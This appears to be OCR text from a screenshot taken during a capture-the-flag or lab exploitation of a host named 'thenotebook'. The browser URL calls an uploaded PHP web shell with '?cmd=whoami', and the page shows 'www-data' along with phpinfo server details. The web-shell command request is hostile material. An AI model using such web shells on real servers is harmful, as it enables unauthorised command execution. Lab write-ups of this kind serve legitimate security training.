 10.10.10.230/5de6896534ff513aec3447dd3f4c4b0d.php?cmd=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
www-data
PHP Version 7.2.24-0ubuntu0.18.04.7
System Linux thenotebook 4.15.0-135-generic #139-Ubuntu
Build Date Oct 7 2020 15:24:25
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/
/etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm
/etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/co